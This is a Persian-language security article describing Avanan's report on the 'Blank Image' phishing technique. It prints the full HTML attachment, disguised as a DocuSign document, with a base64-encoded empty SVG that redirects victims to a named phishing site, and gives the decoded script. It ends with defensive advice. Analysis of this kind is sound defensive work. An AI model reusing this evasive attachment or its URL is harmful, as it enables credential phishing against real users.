محققای Avanan تکنیک جدیدی از فیشینگ رو مشاهده کردن که در اون ، بازیگران تهدید ، با ضمیمه کردن فایلهای HTML همراه با فایلهای SVG مخفی و خالی در ایمیلها ، اقدام به دور زدن محصولات امنیتی و هدایت قربانی به سایت های مخرب میکنن.

محققا اسم این تکنیک رو Blank Image گذاشتن.



کمپین فیشینگ به این صورت بوده که ، بازیگران تهدید ایمیلی به قربانی ها ارسال کردن. این ایمیل حاوی سند DocuSign بوده.

شرکت آمریکایی DocuSign به سازمانها، شرکتها و افراد کمک میکنه تا عملیات تهیه، گرفتن امضا، و مدیریت توافقنامهها رو به صورت خودکار و آنلاین انجام بدن. این شرکت خدمات امضای الکترونیک ارائه میده. این شرکت ، یکی از موارد محبوب در فیشینگ در سالهای اخیر هم هستش.

در ایمیل از قربانی درخواست میشه تا سندی با نام Scanned Remittance Advice.htm ، که در ضمیمه قرار دادن رو باز کنه و بعد از بررسی ، امضا کنه.

فایلهای HTML با توجه به اینکه اغلب توسط محصولات امنیتی نادیده گرفته میشن ، بین بازیگران تهدید محبوب هستن و شانس بیشتری برای رسیدن به صندوق پستی قربانی رو دارن.

اگه قربانی روی View Completed Document کلیک کنه به سایت اصلی DocuSign هدایت میشه. اما اگه ضمیمه رو باز کنه ، حمله Blank Image رخ میده.

تکنیک Blank Image :

فایل HTML ضمیمه شده حاوی یک تصویر SVG هستش که بصورت BASE64 انکد شده و از طریق جاوااسکریپت قابل اجراست. قربانی با باز کردن این فایل ، بطور خودکار به سایت مخرب هدایت میشه.

فایل SVG خالی هستش و فقط ازش بعنوان جایی برای نگهداری کد مخرب استفاده میشه.

فایلهای SVG برخلاف JPG و PNG ، تصاویر برداری مبتنی بر XML هستن و میتونن حاوی تگهای HTML باشن. وقتی یه سند HTML که توش SVG با تگهای embed یا iframe قرار گرفته ، نمایش داده میشه ، تصویر نمایش داده شده و در ادامه کدهای جاوااسکریپت داخل اون هم اجرا میشه.

تو این کمپین با استفاده از SVG خالی ، باعث شدن که تصویری هم نمایش داده نشه و صرفا فقط کدها اجرا بشن. این تکنیک باعث دور زدن VirusTotal و تکنیکهای محافظتی سنتی مانند Click-Time Protection میشه.

قطعه کدی که در فایل HTML بوده ، بصورت زیر هستش :

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 |

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Title</title> </head> <body> <embed src="data:image/svg+xml;base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/PjxzdmcgeG1sbnM9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIj48Y2lyY2xlPjwvY2lyY2xlPjxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij48IVtDREFUQVtwYXJlbnQud2luZG93LnBvc3RNZXNzYWdlKCJodHRwczovL2F3aW4xLmNvbS9jcmVhZC5waHA/YXdpbm1pZD0xNjMyOCZhd2luYWZmaWQ9NDIxMjI1JnVlZD1odHRwczovL25hNGRvY3VjaGVjay5uaWdodHNreS50ay8/dXNlcm5hbWU9IiwgIioiKV1dPjwvc2NyaXB0Pjwvc3ZnPg=="> <script> window.addEventListener("message", (event) => { console.log(event) if (event.data) window.location = event.data; }, false); </script> </body> </html> |

اگه بخش انکد شده رو دیکد کنیم ، به کد زیر میرسیم ، که قربانی رو به سایت مخرب هدایت میکنه.

|

1 2 3 4 5 6 7 8 9 10 11 |

<?xml version="1.0" ?> <svg xmlns="http://www.w3.org/2000/svg"> <circle></circle> <script type="text/javascript"> <![CDATA[parent.window.postMessage("https://awin1.com/cread.php?awinmid=16328&awinaffid=421225&ued=https://na4docucheck.nightsky.tk/?username=<I removed the full user name from here>", "*")]]> </script> </svg> |

توصیه های امنیتی :

- ایمیلهایی که حاوی فایلهای HTML یا htm هستن مشکوک باشید.

- ادمینها فایلهای HTML رو مانند فایلهای اجرایی مسدود کنن.